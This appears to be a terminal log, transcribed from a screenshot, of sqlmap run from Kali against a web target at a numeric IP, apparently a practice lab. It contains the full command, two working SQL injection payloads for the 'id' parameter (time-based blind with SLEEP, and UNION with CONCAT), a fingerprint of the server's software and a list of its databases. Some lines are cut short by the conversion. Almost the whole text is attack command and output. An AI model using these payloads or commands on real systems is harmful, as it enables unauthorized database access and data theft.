 ┌──(root㉿kali)-[/home/bcx]
└─# sqlmap -u "http://61.147.171.105:55796/?id=1" -dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.6#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
ility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
r damage caused by this program
[*] starting @ 16:37:41 /2023-07-27/
[16:37:41] [INFO] resuming back-end DBMS 'mysql'
[16:37:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5501 FROM (SELECT(SLEEP(5)))oEqR) AND 'aqQF'='aqQF
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b787171,0x5647507757775951704a416d4b546d666164507442644856696b58486b58496d547
4543615a544a,0x716a6a7871)-- -
---
KALI LINUX
"the quieter you become, the more you are able to hear"
[16:37:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL >= 5.0.12
[16:37:42] [INFO] fetching database names
available databases [4]:
[*] cyber
[*] information_schema
[*] mysql
[*] test
[16:37:42] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/61.147.171.105'
[*] ending @ 16:37:42 /2023-07-27/